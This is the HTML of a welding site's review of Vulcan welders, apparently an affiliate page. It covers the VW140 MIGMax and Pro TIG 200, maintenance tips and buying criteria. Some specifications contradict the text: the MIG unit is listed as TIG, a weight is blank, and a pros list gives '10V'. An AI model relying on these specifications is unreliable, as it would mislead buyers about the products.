<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>It is user-friendly</li><li><i class='icon icon-thumbs-o-up'></i>It can use a spool gun to handle aluminum.</li><li><i class='icon icon-thumbs-o-up'></i>It offers a smooth start.</p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>You need an adapter to spool more than 8 inches.</li></ul></div></div></div></div>
<p style="text-align: center;"><span >No products found.</span>
<h3><span style="color: #ff0000;"><b>4. Vulcan VW140 MM MIGMax Welder</b></span></h3>
<p><img decoding="async" class="size-medium wp-image-2263 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20297'%3E%3C/svg%3E" alt="Vulcan VW140 MM MIGMax Welder" width="300" height="297" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder-300x297.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder-150x150.jpg 150w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder-425x420.jpg 425w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder.jpg 459w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder-300x297.jpg" /><noscript><img decoding="async" class="size-medium wp-image-2263 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder-300x297.jpg" alt="Vulcan VW140 MM MIGMax Welder" width="300" height="297" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder-300x297.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder-150x150.jpg 150w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder-425x420.jpg 425w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-VW140-MM-MIGMax-Welder.jpg 459w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p style="text-align: center;"><span >No products found.</span>
<p><span style="font-weight: 400;">This product will work well for a long list of environments to produce high-quality and durable MIG welds making it a good choice for many users.</span></p>
<h3><b>Specifications</b></h3>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weight:  pounds</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Welder Type: TIG</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Voltage output: 120V and 240V</span></li>
</ul>
<h3><b>Features</b></h3>
<p><b>Innovatively propelled beginning.</b><span style="font-weight: 400;"> This addition makes this welder particularly easy to start, and you can have smooth beginnings each time without splashes or irregularities. This will give a uniform arc throughout the welding for superior results.</span></p>
<p><b>It can work with different input voltages. </b><span style="font-weight: 400;">The Vulcan VW140 is a flexible welder that can work well with 120V or 240V power sources. This means you can use it with most generators, a standard power outlet, or an industrial-grade power outlet.</span></p>
<p><span style="font-weight: 400;">This makes the welder a great choice for most uses as you can carry it from one power source to another without worrying about the power requirements. </span></p>
<p><span style="font-weight: 400;">Therefore, you can use it for light welds at home or in plumbing or heavy-duty choices industrial settings.</span></p>
<p><b>Superior automation features. </b><span style="font-weight: 400;">This welder has numerous automation features that make it a great choice for most people, especially beginners who don’t know all the best settings. </span></p>
<p><span style="font-weight: 400;">It has a simple way for you to input the process type, rod diameter, and material thickness then the system will calibrate itself to meet all your needs and give the perfect weld. This allows you to get perfection even if you aren’t the best welder in the business.</span></p>
<p><b>Lightweight and easy to set up. </b><span style="font-weight: 400;">This product is not heavy, and you can carry it with one hand and move it around the work area. It has a handle at the top and two sides to accommodate two carriers if you need help lifting it.</span></p>
<p><span style="font-weight: 400;">This welder doesn&#8217;t have any complicated tools that connect wires or parts of it when it comes to setting up. </span></p>
<p><span style="font-weight: 400;">You can use only your hands to set it up; you don’t need any tools; thus, a beginner will be comfortable using it, and an expert will have fun with it.</span></p>
<p><b>Comes with a spool-gun. </b><span style="font-weight: 400;">This product also features a crucial spool gun for welding aluminum, but you have to pay for it separately. Connecting the spool gun to this welder is simple, and the tool is efficient.</span></p>
<p><span style="font-weight: 400;">Aluminum is hard to work with, and any welder that offers you the tools to deal with aluminum is something you should look into.</span></p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>It is portable</li><li><i class='icon icon-thumbs-o-up'></i>It comes with several features that make it easy to use.</li><li><i class='icon icon-thumbs-o-up'></i>It works with both 10V and 240V inputs.</p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>You have to buy the spool-gun separately.</li></ul></div></div></div></div>
<p style="text-align: center;"><span >No products found.</span>
<h3><b></b><a href="https://www.ebay.com/p/16020855954"><b>5. Vulcan Pro TIG 200 Welder</b></a></h3>
<p><span style="font-weight: 400;">This is another high-quality welder that will work well for a user that needs a high-powered welding solution for home or construction projects. It is versatile in use and can be adaptable to work in several situations.</span></p>
<h3><b>Specifications</b></h3>
<ul>
<li><span style="font-weight: 400;">Weight: 53  pounds</span></li>
<li><span style="font-weight: 400;">Welder Type: TIG</span></li>
<li><span style="font-weight: 400;">Voltage output: 120V and 240V</span></li>
</ul>
<h3><b>Features</b></h3>
<p><b>Works with both AC and DC currents</b></p>
<p><span style="font-weight: 400;">This flexibility has several advantages since it allows you a more comprehensive range of input options.</span></p>
<p><span style="font-weight: 400;">You can use all generators and standard power outlets without an adapter or AC/DC converter, saving you time and money.</span></p>
<p><span style="font-weight: 400;">It also makes stick welding easier as it can work with virtually all standard rods, whether AC or DC compatible.</span></p>
<p><span style="font-weight: 400;">This increases the metals you can weld, which gives you an advantage in the number of customers you can serve.</span></p>
<p><b>Inverter technology</b></p>
<p><span style="font-weight: 400;">This technology makes the controls on this welder more flexible since it has electrical components that manage most of the parameters.</span></p>
<p><span style="font-weight: 400;">This means you can be more precise with the settings and get accurate welds that will last longer and look better.</span></p>
<p><b>It is lightweight and easy to carry</b></p>
<p><span style="font-weight: 400;">This welder weighs 53 pounds, and it is not too big. This combination makes it a good choice for a user looking for a mobile welding option for use in the field.</span></p>
<p><span style="font-weight: 400;">You can carry it by hand and move with it over short distances or stuff it in the trunk of your car and drive without any issues.</span></p>
<p><span style="font-weight: 400;">The sturdy handle offers a good grip that won’t hurt you but will give enough leverage to hold the welder up.</span></p>
<p><b>Variable input voltages</b></p>
<p><span style="font-weight: 400;">If you have two sites and they have different output voltages, you don’t need to worry. With the Vulcan Pro TIG 200 welder, you can use both 120V and 240V inputs to get the job done, increasing its usability.</span></p>
<p><b>Pre and Post flow control feature.</b></p>
<p><span style="font-weight: 400;">This unique feature allows users to control how much gas coverage they use in their welding. This is another fine-tuning feature of this welder to help you get the weld you want without compromise.</span></p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>It has an easy to use interface</li><li><i class='icon icon-thumbs-o-up'></i>It has aluminum welding capabilities</li><li><i class='icon icon-thumbs-o-up'></i>It is highly versatile in use</p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>It is hard to find among online retailers</li></ul></div></div></div></div>
<p><a href="https://weldingmagazine.com/best-titanium-welders-review">Also you can check out our in depth review on <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;best titanium welder&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">best titanium welder</span> here.</a></p>
<h2><strong><span style="color: #00ccff;">How To Make Your Welder Work Better For Longer</span></strong></h2>
<p><span style="font-weight: 400;">There is more to welder maintenance than correct use. Sure, using the welder in the right way will help it last longer, but you have to do thorough servicing after a while to ensure you fix any problems before they get serious.</span></p>
<p><span style="font-weight: 400;">The older your welder gets, the more attention it needs, but if you take good care of it from the start, you will have an easier time when it gets older. Here are some crucial servicing tips that will help you with the welder;</span></p>
<h3><span style="color: #ff6600;"><b>Check gas hoses and fittings. </b></span></h3>
<p><span style="font-weight: 400;">You need to thoroughly inspect the gas hoses and fittings to ensure no leaks and the gas can flow smoothly.</span></p>
<p><b> </b><span style="font-weight: 400;">The tanks are high pressure, and a small leak could quickly escalate and cause a severe accident.  </span></p>
<p><span style="font-weight: 400;"> When the need arises, replace consumables like tips, nozzles, liners, and diffusers since they wear out, and the welder will not work as well as you expect it to. This will keep your welder in peak performance to produce high-quality work.</span></p>
<h2><span style="color: #ff6600;"><b>Tighten and clean weld terminals</b></span></h2>
<p><span style="font-weight: 400;">Welders use a lot of electricity, and if you don’t get enough power to the rod, the weld will not be as good as it should be.</span></p>
<p><span style="font-weight: 400;">Over time, dust, rust, and other debris will land on the terminals, which could inhibit the current.</span></p>
<p><span style="font-weight: 400;">To prevent this, you need to remove the terminals after two or three months, clean them thoroughly, and then put them back as tight as you bought the welder.</span></p>
<p><span style="font-weight: 400;"> This keeps an optimum flow of current in the machine, and you will get better performance.</span></p>
<h3><span style="color: #ff6600;"><b>Remove debris from lines</b></span></h3>
<p><span style="font-weight: 400;">Welders work in dirty environments, and you will inevitably get sand and dust in your lines which can inhibit the welder&#8217;s performance. Use compressed air to get the dirt out of your system every two or three months.</span></p>
<p><span style="font-weight: 400;">It would be best to clean the welder every four or five months, depending on your use environment.</span></p>
<p><span style="font-weight: 400;">Blow it off with compressed air to remove dust and debris but don’t use water since it could cause short circuits that might fry the welder.</span></p>
<h2><span style="color: #00ccff;"><b>What To Consider When Getting A Vulcan Welder</b></span></h2>
<p><span style="font-weight: 400;">Choosing a Vulcan welder can be tricky even if the list is short, and sometimes, a little help can make the final decision much easier for you. Here is a criterion that will help you choose the best product for your <a href="https://weldingmagazine.com/is-welding-a-good-career-choice/">welding projects</a>;</span></p>
<h3><span style="color: #993366;"><b>Price</b></span></h3>
<p><span style="font-weight: 400;">You need to account for the money you have at your disposal before choosing a welder. Vulcan welders offer about the same level of performance and quality, so you won’t be sacrificing too much if you give up on one based on its high price.</span></p>
<h3><span style="color: #993366;"><b>The welding style you want to use</b></span></h3>
<p><span style="font-weight: 400;">You can have plans to use a specific style of welding depending on the metal you will be dealing with. </span></p>
<p><span style="font-weight: 400;">If you want to use MIG welding, you can get a Vulcan <a href="https://weldingmagazine.com/eastwood-mig-welder-175-review/">MIG welder</a>; if it is TIG, then get one for TIG.</span></p>
<p><span style="font-weight: 400;">One feature that Vulcan offers that most welders don’t is having all the styles in one welder, the Vulcan Omnipro. With this product, you will switch between the welding styles and get the best service from your welder.</span></p>
<h3><span style="color: #993366;"><b>Weight</b></span></h3>
<p><span style="font-weight: 400;">The weight of a welder can affect how you will use it, and you need to consider the weight-based in where you want to use it. If it is for a shop and you won’t be moving it, then you can afford to get a slightly heavier model.</span></p>
<p><span style="font-weight: 400;">If you intend to use it for fieldwork, it would be best to get a lighter option that will be easy for you to carry to work. </span></p>
<p><span style="font-weight: 400;">If you had to choose based on size alone, you should go with the smaller, lighter option for easier storage and movement.</span></p>
<h3><span style="color: #993366;"><b>Additional features</b></span></h3>
<p><span style="font-weight: 400;">All Vulcan welders can do a good job, so when it comes to a final choice, you need to think about a product that gives you more than the basics. Numerous features could make a welder stand out.</span></p>
<p><span style="font-weight: 400;">Automation is something you should be keen on when considering welders. Several Vulcan welders have features that allow you to use them without changing all the settings; the welder will change the settings and get you the best weld based on the surface you are working with.</span></p>
<h3><span style="color: #993366;"><b>Overall efficiency</b></span></h3>
<p><span style="font-weight: 400;">You need to account for the amount of power your welder takes in and what it gives, along with the quality of the weld. </span></p>
<p><span style="font-weight: 400;">An efficient welder will cut on power use while producing high-quality welds, and that is the best product to use.</span></p>
<p><a href="https://weldingmagazine.com/best-weldpro-welders/">Also you can check out our in depth review on <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;best weldpro welders&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">best weldpro welders</span> here.</a></p>
<h2><span style="color: #00ccff;"><b>Conclusion</b></span></h2>
<p><span style="font-weight: 400;">Choosing a welder for your projects might seem like a straightforward choice, but it isn&#8217;t, and you might end up with the wrong welder. It would be best if you were keen and accounted for all the important factors to ensure <a href="https://weldingmagazine.com/best-dekopro-welders/">you get the best welder</a> for the job.</span></p>
<p><span style="font-weight: 400;">Vulcan welders are some of the best in the market, and they come with some rather impressive features that make the welding process more manageable. Automating settings for more precision makes it easier even for beginners to make high-quality welds.</span></p>
<p><a href="https://weldingmagazine.com/best-everlast-welders/">Also you can check out our in depth review on <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;best everlast welders&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">best everlast welders</span> here.</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://weldingmagazine.com/best-vulcan-welders-review/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://weldingmagazine.com/best-vulcan-welders-review/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweldingmagazine.com%2Fbest-vulcan-welders-review%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+4+Best+Vulcan+Welders+Review%3B+Your+Ultimate+Welder&url=https%3A%2F%2Fweldingmagazine.com%2Fbest-vulcan-welders-review%2F&via=Welding+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://weldingmagazine.com/best-vulcan-welders-review/&amp;media=https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg&description=Best Vulcan welders review; Read this article to get details of why Vulcan Welders are so good and some ideas to try. Click here for more....">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+4+Best+Vulcan+Welders+Review%3B+Your+Ultimate+Welder %0A%0A https://weldingmagazine.com/best-vulcan-welders-review/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://weldingmagazine.com/how-to-wire-feed-weld/">How To Wire Feed Weld: A Comprehensive Guide </a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://weldingmagazine.com/titanium-200-welder-review/">Titanium 200 Welder Review: The Best Welder For The Money?</a></div></div></div>            <div class="author-box-wrap"><a href="https://weldingmagazine.com/author/author-homeowner/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://weldingmagazine.com/author/author-homeowner/">David Huner</a></span></div><div class="td-author-description">Hello,
My name is David Huner.
I have been doing practical welding work for years. Now I feel it is time to share what I have learned (good and not-so-good experiences) all these years. Of course, there were good times and bad times.
Anyway, my ultimate goal is to grow this website into one of the highly sought after and best online communities for welders. It would be a platform where everyone (welders the world over) can share their ideas, tricks, findings, thoughts, questions, and answers. 
<a href="https://weldingmagazine.com/about-me/">Keep Reading</a> to know more about me.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David Huner"></span><meta itemprop="datePublished" content="2022-03-30T12:00:13+00:00"><meta itemprop="dateModified" content="2022-03-28T07:43:54-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://weldingmagazine.com/best-vulcan-welders-review/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png"></span><meta itemprop="name" content="Welding Magazine"></span><meta itemprop="headline " content="Top 4 Best Vulcan Welders Review; Your Ultimate Welder"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_td_uid_7_696f3c76e25cb = new tdBlock();
block_td_uid_7_696f3c76e25cb.id = "td_uid_7_696f3c76e25cb";
block_td_uid_7_696f3c76e25cb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_7_696f3c76e25cb_rand","td_column_number":3,"live_filter_cur_post_id":1226,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f3c76e25cb_rand","tdc_css_class_style":"td_uid_7_696f3c76e25cb_rand_style"}';
block_td_uid_7_696f3c76e25cb.td_column_number = "3";
block_td_uid_7_696f3c76e25cb.block_type = "td_block_related_posts";
block_td_uid_7_696f3c76e25cb.post_count = "3";
block_td_uid_7_696f3c76e25cb.found_posts = "42";
block_td_uid_7_696f3c76e25cb.header_color = "";
block_td_uid_7_696f3c76e25cb.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f3c76e25cb.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_7_696f3c76e25cb);
</script><div class="td_block_wrap td_block_related_posts td_uid_7_696f3c76e25cb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f3c76e25cb" ><h4 class="td-related-title"><a id="td_uid_8_696f3c76e2e3f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_7_696f3c76e25cb" href="#">RELATED ARTICLES</a><a id="td_uid_9_696f3c76e2e44" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_7_696f3c76e25cb" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_7_696f3c76e25cb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            </div>
        </div>
        
